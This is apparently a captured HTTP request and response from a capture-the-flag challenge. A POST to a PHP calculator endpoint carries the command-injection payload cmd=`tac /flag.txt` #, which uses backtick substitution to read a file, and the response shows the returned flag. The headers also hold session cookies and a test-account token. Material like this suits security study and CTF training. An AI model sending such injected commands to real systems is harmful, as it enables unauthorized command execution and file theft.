 Request
Raw Params Headers Hex
POST /backend/calc.php HTTP/1.1
Host: 183.129.189.60:10021
Content-Length: 21
Accept: text/plain
Origin: http://183.129.189.60:10021
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://183.129.189.60:10021/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=u4i30ku148j91be880vvkd84s4; met_mobileok=0;
JSESSIONID=3C15470589D8EEF22F14BEEDD62E65E9;
session=s%3Airm9fPgb7ZyrXMkJcvtKbA72knjDyOhl.if8MePMZlsB4AbNmtQOcPTN9FGf6CPY9NPfp
HsJZ5%2Bo;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MjgsInVzZXJuYW1lIjoidGVzdCIsInBhc3N3b
3JkIjoidGVzdCIsImlhdCI6MTU3MzU3Mjc3MX0.ej5bxbV2mJ36PxZrAldmpcR__zPYMQem7H3z5HlZZc
I;
user=%25B5%2582%257B%258D%25DA%25BE%257F%2590%258Ej%25BE%25C6%25C4%25BD
%25A4%25C2%25B8j%2584%25BC%2599%2582%2580%25CC%258E%2580%2583u%25D4%25B
E%25AA%25CB%25C2%25A9%25B6%25B8%2581%2586%25B8%2593%258B%2582k%25B4%25
C3%25B8%25AE%25C7%257Bkk%258E%25DC; username=9X1umbr1EoKooeHNxtktFQ%3D%3D;
uid=AVZCqh3%2B3cnL7aaEZYR8Kg%3D%3D
Connection: close
cmd=`tac /flag.txt` #
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 09:59:08 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 33
Connection: close
Content-Type: text/html; charset=UTF-8
flag{glzjin_wants_a_girl_firend}